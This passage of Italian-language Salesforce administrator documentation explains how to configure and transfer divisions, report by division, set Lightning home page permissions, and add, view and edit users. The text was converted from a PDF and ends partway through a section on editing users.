



#### VEDERE ANCHE:

[Impostazione delle divisioni](#page-409-0) [Creazione e modifica di divisioni](#page-410-0) [Modifica della divisione predefinita degli utenti](#page-411-0) [Modifica della divisione di lavoro](#page-64-0) [Trasferimento di più record tra le divisioni](#page-411-1) [Generazione di rapporti con le divisioni](#page-412-0)

# <span id="page-409-0"></span>Impostazione delle divisioni

Quando si impostano le divisioni, è necessario creare le divisioni e assegnare record alle stesse per accertarsi che i dati vengano classificati in modo efficace.

Prima di utilizzare la funzione delle divisioni per l'organizzazione, è necessario abilitarla. Se si utilizza un oggetto standard, contattare Salesforce per abilitare le divisioni per la propria organizzazione. Per gli oggetti personalizzati, selezionare Abilita divisioni nella pagina di definizione di un oggetto personalizzato per abilitare le divisioni.

- **1.** Pianificare le divisioni necessarie in base al modo in cui si desidera segmentare i dati. Ad esempio, può essere necessario utilizzare una divisione per tutti i record appartenenti al team di vendita del Nord America e una divisione per il team di vendita europeo. 100
- **2.** [Creare divisioni](#page-410-0) per l'organizzazione. Tutti i record esistenti vengono assegnati alla divisione "Globale" per impostazione predefinita. È possibile modificare il nome predefinito della divisione, creare divisioni aggiuntive e spostare record di utenti e dati tra le divisioni.
- **3.** [Trasferire lead, account e oggetti personalizzati nelle divisioni appropriate.](#page-411-1) Quando i record vengono assegnati a una divisione, i record associati vengono assegnati alla stessa divisione. Ad esempio, se si modifica la divisione assegnata a un account, i record correlati, quali referenti e opportunità, vengono assegnati alla stessa divisione.
- **4.** Aggiungere campi divisione ai layout di pagina.
- **5.** Aggiungere divisioni alla protezione a livello di campo.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare divisioni:

**•** "Modifica tutti i dati"

- **6.** [Impostare la divisione predefinita per tutti gli utenti.](#page-411-1) I nuovi account e lead vengono assegnati alla divisione predefinita dell'utente a meno che l'utente non lo assegni esplicitamente a un'altra divisione. I nuovi record correlati ai record esistenti vengono assegnati alla divisione dei record esistenti.
- **7.** Abilitare l'autorizzazione "Limita per divisione" per gli utenti che devono essere in grado di limitare le visualizzazioni elenco per divisione, eseguire ricerche all'interno di una divisione o creare rapporti in una divisione.

Gli utenti senza autorizzazione "Limita per divisione" dispongono comunque di una divisione predefinita a livello di utente, possono visualizzare i campi divisione, modificare la divisione per un record e specificare una divisione durante la creazione dei record.

#### VEDERE ANCHE:

[Panoramica sulle divisioni](#page-406-0) [Creazione e modifica di divisioni](#page-410-0) [Trasferimento di più record tra le divisioni](#page-411-1) [Modifica della divisione predefinita degli utenti](#page-411-0)

# <span id="page-410-0"></span>Creazione e modifica di divisioni

La creazione di divisioni logiche per l'organizzazione consente di segmentare i record per facilitare ricerche e creazione di rapporti.

Le divisioni devono essere abilitate per l'organizzazione.

Tutti i record vengono inizialmente assegnati alla divisione predefinita "Globale" finché l'utente non definisce la divisione. È possibile creare un massimo di 100 divisioni, incluse quelle eventualmente inattive.

- **1.** Da Imposta, immettere *Gestisci divisioni* nella casella Ricerca veloce, quindi selezionare **Gestisci divisioni**.
- **2.** Fare clic su **Nuova** per creare una divisione oppure su **Modifica** per modificarne una esistente.
- **3.** Immettere il nome della divisione.
- **4.** Selezionare la casella di controllo per rendere attiva la divisione.
	- Nota: Non è possibile rendere inattiva una divisione se a questa sono state assegnate aree di attesa per utenti o lead.
- **5.** Fare clic su **Salva**.
- **6.** Se si desidera modificare l'ordine in cui le divisioni sono visualizzate nell'elenco di selezione Divisioni, fare clic su **Ordina**, quindi utilizzare i pulsanti freccia per spostare le divisioni all'interno dell'elenco.

#### VEDERE ANCHE:

- [Panoramica sulle divisioni](#page-406-0)
- [Impostazione delle divisioni](#page-409-0)
- [Trasferimento di più record tra le divisioni](#page-411-1)
- [Modifica della divisione predefinita degli utenti](#page-411-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per creare o modificare divisioni:

**•** "Modifica tutti i dati"

# <span id="page-411-1"></span>Trasferimento di più record tra le divisioni

Selezionare i gruppi o i record da spostare all'interno delle divisioni o tra di esse.

Per riassegnare le divisioni per più record alla volta, trasferire gruppi di account, lead o utenti tra le divisioni.

- **1.** Da Imposta, immettere *Trasferisci globalmente divisioni* nella casella Ricerca veloce, quindi selezionare **Trasferisci globalmente divisioni**.
- **2.** Selezionare i tipi di record che si desidera trasferire e fare clic su **Avanti**. Quando si modifica la divisione assegnata a un account, i record correlati, quali referenti e opportunità, vengono assegnati alla stessa divisione. Quando si modifica la divisione assegnata a un oggetto personalizzato, anche gli altri oggetti personalizzati che vi appartengono vengono trasferiti alla nuova divisione.
- **3.** Selezionare i criteri di ricerca che i record devono soddisfare, quindi fare clic su **Avanti**.
- **4.** Selezionare la divisione nella quale si desiderano trasferire i record.
- **5.** Se si stanno trasferendo record utente, è possibile selezionare Cambia divisione... per trasferire anche i record utente nella nuova divisione.
- **6.** Fare clic su **Trasferisci**. Al completamento del trasferimento si riceverà una notifica via email. Se vengono trasferiti 5.000 record o più, la richiesta verrà messa in attesa di elaborazione.

#### VEDERE ANCHE:

<span id="page-411-0"></span>[Panoramica sulle divisioni](#page-406-0) [Impostazione delle divisioni](#page-409-0) [Creazione e modifica di divisioni](#page-410-0) [Modifica della divisione predefinita degli utenti](#page-411-0)

# Modifica della divisione predefinita degli utenti

Se è possibile gestire le impostazioni utente, è possibile modificare la divisione predefinita di un utente.

Se l'organizzazione utilizza le divisioni per segmentare i dati, a tutti gli utenti viene assegnata una divisione predefinita valida per i nuovi account, i lead e gli oggetti personalizzati. La divisione predefinita non impedisce agli utenti di visualizzare o creare record in altre divisioni. Se però il nuovo record è correlato a un record esistente, gli viene assegnata la stessa divisione del record esistente.

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic sul nome, sull'alias o sul nome utente dell'utente di cui si desidera modificare la divisione predefinita.
- **3.** Accanto al campo Divisione predefinita, fare clic su **Cambia**.
- **4.** Selezionare una nuova divisione predefinita.
- **5.** Selezionare un'azione da applicare ai record di cui l'utente è già titolare.
- **6.** Fare clic su **Salva**.

Per modificare la propria divisione predefinita, saltare la fase 1 e accedere alle impostazioni personali. Immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per trasferire globalmente i record:

**•** "Modifica tutti i dati"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per modificare la divisione predefinita di un utente:

**•** "Gestisci utenti"

selezionare **Dettagli utente avanzati**.Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.

#### VEDERE ANCHE:

[Panoramica sulle divisioni](#page-406-0) [Modifica della divisione di lavoro](#page-64-0) [Ricerca delle impostazioni personali](#page-20-0)

# <span id="page-412-0"></span>Generazione di rapporti con le divisioni

Se l'organizzazione utilizza le divisioni per segmentare i dati è possibile personalizzare i rapporti per mostrare i record all'interno di divisioni specifiche.

Selezionare una delle opzioni seguenti dall'elenco a discesa Divisioni del rapporto.

- **•** Una divisione specifica
- **•** La divisione di lavoro corrente.
- **•** Tutti i record di tutte le divisioni.
- Nota: I rapporti che utilizzano filtri standard, ad esempio Casi personali o Account del team personale, mostrano i record di tutte le divisioni. Questi rapporti non si possono ulteriormente limitare a una divisione specifica.

#### VEDERE ANCHE:

[Panoramica sulle divisioni](#page-406-0) [Modifica della divisione di lavoro](#page-64-0)

# Come posso interrompere il servizio?

Se il servizio non soddisfa le proprie esigenze, è possibile interromperlo. Gli utenti che non hanno pagamenti in arretrato possono richiedere di scaricare integralmente i dati presenti nel sistema. Per inviare direttamente la richiesta, contattare il [reparto fatturazione dell'assistenza clienti di Salesforce](https://help.salesforce.com/HTViewSolution?id=000044615&language=en_US).

# Autorizzazioni e impostazioni della Pagina iniziale di Lightning Experience

Consentire ai propri utenti di accedere ai dettagli delle opportunità e ad altre autorizzazioni in modo che possano utilizzare al meglio la Pagina iniziale.

Non è possibile personalizzare il layout della pagina inziale, aggiungere componenti personalizzati o spostare gli elenchi correlati.

Per informazioni sull'abilitazione di Approfondimenti account, vedere "Impostazioni account" nella Guida di Salesforce.

Il grafico delle prestazioni e Trattative migliori visualizzano informazioni sulle opportunità relative al team di vendita di un utente, se è presente un team associato. In caso contrario, il grafico visualizza le opportunità di cui l'utente è titolare.

Per compilare il grafico delle prestazioni, Trattative migliori e l'Assistente, gli utenti devono disporre di quanto indicato di seguito.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

AUTORIZZAZIONI UTENTE

Per limitare in rapporti in base alla divisione:

**•** "Limita per divisione"

#### EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



**Tabella 1: Autorizzazioni richieste per le funzioni della Pagina iniziale**

Nota: l'anno fiscale personalizzato non è supportato in Lightning Experience. Il grafico delle prestazioni visualizza soltanto le prestazioni di vendita del trimestre in corso.

VEDERE ANCHE: [Grafico delle prestazioni](#page-67-0)

[L'Assistente](#page-68-0)

# Gestione degli utenti

# Panoramica sulla gestione degli utenti

In Salesforce, ogni utente è identificato da un nome utente, una password e un profilo individuale. Insieme ad altre impostazioni, il profilo determina le attività che gli utenti possono eseguire, i dati che possono visualizzare e le operazioni possibili su questi dati.

A seconda della versione (Edition) Salesforce della propria organizzazione e delle funzioni aggiuntive acquistate, si hanno a disposizione licenze funzioni, ad esempio Marketing, Connect Offline e Sales Anywhere, che offrono agli utenti la possibilità di accedere a funzioni non incluse nelle loro licenze utente. A ciascun utente può essere assegnata una o più di queste licenze. Inoltre, è possibile impostare account per gli utenti esterni all'organizzazione e che necessitano di accedere a un gruppo limitato di campi e oggetti. Con le licenze utente è possibile anche concedere l'accesso al Portale Clienti, al portale partner o a Self-Service. Infine, con Salesforce a Salesforce, è possibile creare connessioni con cui condividere i record con altri utenti Salesforce esterni all'organizzazione.

## **EDIZIONI**

Disponibile nelle versioni: Salesforce Classic

Le opzioni di gestione degli utenti disponibili variano a seconda della versione di Salesforce utilizzata.

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

In qualità di amministratore, è possibile eseguire operazioni di gestione degli utenti, come ad esempio creare e modificare utenti, reimpostare le password e creare account Google Apps. È inoltre possibile concedere autorizzazioni, creare e gestire altri tipi di utenti, creare campi personalizzati, impostare link personalizzati, eseguire rapporti sugli utenti e delegare le operazioni di amministrazione ad altri utenti.

VEDERE ANCHE:

[Visualizzazione e gestione degli utenti](#page-415-0) [Panoramica sulle licenze](#page-434-0)

# <span id="page-415-0"></span>Visualizzazione e gestione degli utenti

Per visualizzare e gestire gli utenti nell'organizzazione, da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.

L'elenco utenti mostra tutti gli utenti dell'organizzazione, del portale partner e del Portale Clienti Salesforce. Dall'elenco utenti è possibile:

- **•** [Creare un utente.](#page-417-0)
- **•** [Creare più utenti](#page-418-0).
- **•** [Reimpostare le password per gli utenti selezionati](#page-465-0).
- **•** [Modificare un utente.](#page-418-1)
- **•** Visualizzare la pagina dei dettagli di un utente facendo clic sul nome, l'alias o il nome utente.
- **•** Visualizzare o modificare un profilo facendo clic sul nome del profilo.
- **•** Se nell'organizzazione è abilitata Google Apps™, esportare gli utenti in Google e creare account di Google Appsfacendo clic su **Esporta in Google Apps**

Suggerimento: molte di queste operazioni possono essere eseguite dall'app mobile SalesforceA.

# Suggerimenti per la gestione degli utenti

- **•** È possibile creare campi personalizzati per gli utenti e impostare link personalizzati da visualizzare nella pagina dei dettagli degli utenti. Per accedere a queste opzioni, accedere alle impostazioni di gestione degli oggetti per gli utenti.
- **•** È possibile utilizzare la ricerca dall'intestazione laterale per cercare qualsiasi utente nell'organizzazione, indipendentemente dal suo stato. Tuttavia, quando si utilizza una finestra di dialogo di ricerca dai campi all'interno dei record, la ricerca restituisce solo gli utenti attivi. È possibile anche eseguire rapporti utenti nella scheda Rapporti.
- **•** Per semplificare la gestione degli utenti nelle organizzazioni con un numero elevato di utenti, è possibile delegare aspetti dell'amministrazione utenti a utenti non amministratori.
	-

Nota: non è possibile delegare funzioni amministrative correlate all'organizzazione agli utenti del portale partner o del Portale Clienti. Tuttavia, è possibile delegare alcune funzioni amministrative del portale agli utenti del portale.

#### VEDERE ANCHE:

[Disattivazione \(eliminazione\) di utenti](#page-420-0) [Congelamento o scongelamento degli account utente](#page-422-0) **[SalesforceA](#page-981-0)** 

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I Portali Clienti e i portali partner non sono disponibili nella versione **Database.com Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare gli elenchi utenti:

**•** "Visualizza impostazione e configurazione"

# <span id="page-416-0"></span>Linee guida per l'aggiunta di utenti

Familiarizzare con le opzioni principali per l'aggiunta degli utenti. Imparare quali dati comunicare agli utenti in relazione alle password e agli accessi.

- **•** Il nome utente deve essere univoco in tutte le organizzazioni Salesforce. Il nome utente deve essere sotto forma di indirizzo email, ad esempio giulia@salesforce.com. Tuttavia, l'indirizzo email effettivo nel nome utente non deve necessariamente essere funzionante. È possibile disporre degli stessi indirizzi email funzionanti associati al proprio account nelle varie organizzazioni, solo il nome utente nel formato di un indirizzo email deve rimanere univoco.
- **•** Se il nome dell'utente contiene caratteri diversi da quelli latini, aggiungere la lingua in questione alle impostazioni di formato dell'email in Outlook (se le email vengono visualizzate in Outlook).
- **•** Le password temporanee dei nuovi utenti scadono entro sei mesi ed è necessario modificarle la prima volta che si esegue l'accesso. Il link di accesso nel messaggio email si può utilizzare una sola volta. Un utente che segue il link senza impostare una password dovrà chiedere all'amministratore di reimpostare la sua password prima di poter accedere.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

- **•** È possibile trasformare una licenza Salesforce in una licenza Force.com, ma non è possibile trasformare una licenza Force.com in una licenza Salesforce.
- **•** Non tutte le opzioni sono disponibili per tutti i tipi di licenze. Ad esempio, le opzioni Utente marketing e Consenti previsioni non sono disponibili per le licenze utente Force.com in quanto le schede Previsioni e Campagne non sono disponibili per gli utenti con una licenza Force.com. Le licenze utente Force.com non sono disponibili per le versioni Professional Edition, Group Edition e Contact Manager Edition.
- **•** Nelle organizzazioni che utilizzano le versioni Performance Edition, Unlimited Edition, Enterprise Edition e Developer Edition, è possibile selezionare Invia avvisi email Apex per inviare un messaggio email all'utente quando un'applicazione che richiama Apex utilizza oltre la metà delle risorse specificate dai limiti del governor. Questa funzione può essere utilizzata durante lo sviluppo di Apex code per verificare la quantità di risorse utilizzate in fase di esecuzione.
- **•** Le password temporanee dei nuovi utenti scadono entro sei mesi ed è necessario modificarle la prima volta che si esegue l'accesso. Il link di accesso nel messaggio email si può utilizzare una sola volta. Un utente che segue il link senza impostare una password dovrà chiedere all'amministratore di reimpostare la sua password prima di poter accedere.

VEDERE ANCHE:

[Aggiunta di un singolo utente](#page-417-0)

# <span id="page-417-0"></span>Aggiunta di un singolo utente

A seconda delle dimensioni dell'organizzazione o della procedura di orientamento per i nuovi assunti, è possibile scegliere di aggiungere un utente alla volta. Il numero massimo di utenti che è possibile aggiungere è determinato dalla versione (Edition) di Salesforce di cui si dispone.

- **1.** Consultare le linee guida per l'aggiunta di utenti.
- **2.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **3.** Fare clic su **Nuovo utente**.
- **4.** Immettere il nome e l'indirizzo email dell'utente e un nome utente univoco sotto forma di un indirizzo email. Per impostazione predefinita, il nome utente è lo stesso dell'indirizzo email.
	- Importante: Il nome utente deve essere univoco in tutte le organizzazioni Salesforce. Il nome utente deve essere sotto forma di indirizzo email, ad esempio giulia@salesforce.com. Tuttavia, l'indirizzo email effettivo nel nome utente non deve necessariamente essere funzionante. È possibile disporre degli stessi indirizzi email funzionanti associati al proprio account nelle varie organizzazioni, solo il nome utente nel formato di un indirizzo email deve rimanere univoco.
- **5.** Nelle versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, selezionare un Ruolo.
- **6.** Selezionare una licenza utente. La licenza utente determina quali profili sono disponibili per l'utente.
- **7.** Selezionare un profilo che specifica le autorizzazioni minime e le impostazioni di accesso dell'utente.
- **8.** Se nell'organizzazione sono abilitate le approvazioni, è possibile definire le impostazioni responsabile approvazioni dell'utente, ad esempio responsabile approvazioni delegato o responsabile e le preferenze per la ricezione delle email con richiesta di approvazione.
- **9.** Selezionare l'opzione Genera nuova password e notifica utente immediatamente per fare in modo che il nome di accesso dell'utente e la password temporanea vengano inviati in un messaggio email al nuovo utente.

#### VEDERE ANCHE:

[Linee guida per l'aggiunta di utenti](#page-416-0)

[Aggiunta di più utenti](#page-418-0)

[Modifica degli utenti](#page-418-1)

[Campi utente](#page-423-0)

[Panoramica sulle licenze](#page-434-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare utenti:

**•** "Gestisci utenti interni"

# <span id="page-418-0"></span>Aggiunta di più utenti

È possibile aggiungere rapidamente fino a 10 utenti all'organizzazione. Il numero massimo di utenti che è possibile aggiungere è determinato dalla versione di Salesforce in uso.

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic su **Aggiungi più utenti**.
- **3.** Se sono disponibili più tipi di licenza utente nell'organizzazione, selezionare quella da associare agli utenti che si prevede di creare. La licenza utente determina i profili disponibili.
- **4.** Specificare le informazioni per ciascun utente.
- **5.** Per inviare via email a ogni nuovo utente il nome di accesso e la password temporanea, selezionare **Genera password e avvisa l'utente tramite email**.
- **6.** Fare clic su **Salva**.
- **7.** Per specificare ulteriori dettagli relativi agli utenti creati con questo metodo, modificare i singoli utenti in funzione delle esigenze.

#### VEDERE ANCHE:

[Aggiunta di un singolo utente](#page-417-0) [Modifica degli utenti](#page-418-1)

<span id="page-418-1"></span>[Campi utente](#page-423-0)

[Panoramica sulle licenze](#page-434-0)

# Modifica degli utenti

Per modificare i dettagli dell'utente, ad esempio il profilo, il ruolo o le informazioni di contatto, modificare l'account dell'utente.

- **1.** Da Imposta, digitare *Utenti* nella casella Ricerca veloce e quindi selezionare **Utenti**.
- **2.** Fare clic su **Modifica** accanto al nome dell'utente.
- **3.** Modificare le impostazioni in funzione delle esigenze.
- **4.** Fare clic su **Salva**.
- Suggerimento: questa e altre operazioni di amministrazione possono essere eseguite dall'app mobile SalesforceA.

#### VEDERE ANCHE:

[Campi utente](#page-423-0) [Considerazioni per la modifica degli utenti](#page-419-0) [Sblocco degli utenti](#page-420-1) **[SalesforceA](#page-981-0)** 

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare utenti:

**•** "Gestisci utenti interni"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per modificare gli utenti:

**•** "Gestisci utenti interni"

# <span id="page-419-0"></span>Considerazioni per la modifica degli utenti

Quando si modificano degli utenti, tenere presenti i seguenti comportamenti.

#### **Nomi utente**

Il nome utente deve essere univoco in tutte le organizzazioni Salesforce. Deve utilizzare il formato di un indirizzo email (ad esempio xyz@abc.org), ma non è necessario che sia un indirizzo email reale. Sebbene gli utenti possano avere lo stesso indirizzo email nelle varie organizzazioni, i nomi utente devono essere univoci.

Se si modifica un nome utente, viene inviato un messaggio email di conferma contenente un link di accesso all'indirizzo associato all'account di quell'utente. Se un'organizzazione ha più server di accesso, talvolta dopo aver modificato un nome utente non si riesce subito a effettuare l'accesso. La replica della modifica su tutti i server può richiedere fino a 24 ore.

#### **Modifica degli indirizzi email**

Se l'opzione Genera nuova password e notifica utente

immediatamente è disabilitata quando si modifica l'indirizzo email di un utente, Salesforce invia un messaggio di conferma all'indirizzo email immesso. Per rendere effettivo il nuovo indirizzo, gli utenti devono fare clic sul link contenuto nel messaggio. Tale processo è necessario per garantire la protezione del sistema.

#### **Informazioni personali**

Una volta eseguito l'accesso, gli utenti possono modificare le proprie informazioni personali.

#### **Condivisione utenti**

Se l'impostazione predefinita di tutta l'organizzazione per l'oggetto utente è Privato, gli utenti devono avere l'accesso in Lettura o Scrittura all'utente di destinazione per poter accedere alle informazioni su quell'utente.

#### **Nomi di dominio**

